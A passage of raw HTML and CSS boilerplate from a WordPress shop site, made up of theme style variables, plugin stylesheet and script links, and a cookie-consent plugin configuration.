1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}body { margin: 0;--wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1000px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 1.5rem; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 1.5rem;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 1.5rem;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 1.5rem;}:where(body .is-layout-grid) {gap: 1.5rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--normal);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--colossal);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h2{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--small);}h3{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--huge);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h4{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--preset--font-size--x-large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h5{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 700;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}h6{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ejenpro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='mg-timeline-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/timeline/timeline.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='mg-accordion-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/css/accordion/mg-accordion.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='mg-hover-card-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/img-hvr-card/imagehover.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='mg-tabs-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor//assets/widget-assets/mg-tabs/mg-tabs.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='vloops-wp-plugin-css' href='https://ejenpro.com/wp-content/plugins/viral-loops-wp-integration/public/css/vloops-wp-plugin-public.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ejenpro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ejenpro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='https://ejenpro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=9.1.1' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='//ejenpro.com/wp-content/plugins/woocommerce/assets/css/twenty-twenty-two.css?ver=9.1.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twentytwentytwo-style-css' href='https://ejenpro.com/wp-content/themes/twentytwentytwo/style.css?ver=1.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://ejenpro.com/wp-content/uploads/elementor/css/post-5.css?ver=1719822054' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ejenpro.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/css/bootstrap.min.css?ver=5.1.3' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/slider/mgs-style.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/css/venobox.min.css?ver=1.8.9' media='all' />
<link rel='stylesheet' id='mg-style-css' href='https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/css/mg-style.css?ver=1765354048' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ejenpro.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.37' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://ejenpro.com/wp-content/plugins/wpforms-lite/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ejenpro.com/wp-content/uploads/elementor/css/global.css?ver=1719822051' media='all' />
<link rel='stylesheet' id='elementor-post-38921-css' href='https://ejenpro.com/wp-content/uploads/elementor/css/post-38921.css?ver=1719946569' media='all' />
<link rel='stylesheet' id='elementor-post-37329-css' href='https://ejenpro.com/wp-content/uploads/elementor/css/post-37329.css?ver=1719822051' media='all' />
<link rel='stylesheet' id='wc_pv_intl-phones-lib-css-css' href='https://ejenpro.com/wp-content/plugins/woo-phone-validator/assets/vendor/css/intlTelInput.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='wc_pv_css-style-css' href='https://ejenpro.com/wp-content/plugins/woo-phone-validator/assets/css/frontend.min.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://ejenpro.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.1.7' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--red:61;--green:193;--blue:34;--bw:100}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://ejenpro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ejenpro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/ejenpro.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/ejenpro.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000cc","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#d0d5d2"}}}}}}},"_version":"3.2.6","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#d0d0d0","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"reject-button","styles":{"color":"#d0d0d0","background-color":"transparent","border-color":"#d0d0d0"}},{"tag":"settings-button","styles":{"color":"#d0d0d0","background-color":"transparent","border-color":"#d0d0d0"}},{"tag":"readmore-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#d0d0d0","background-color":"#1863dc","border-color":"#1863dc"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Read More\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Read More<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept the cookie consent<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 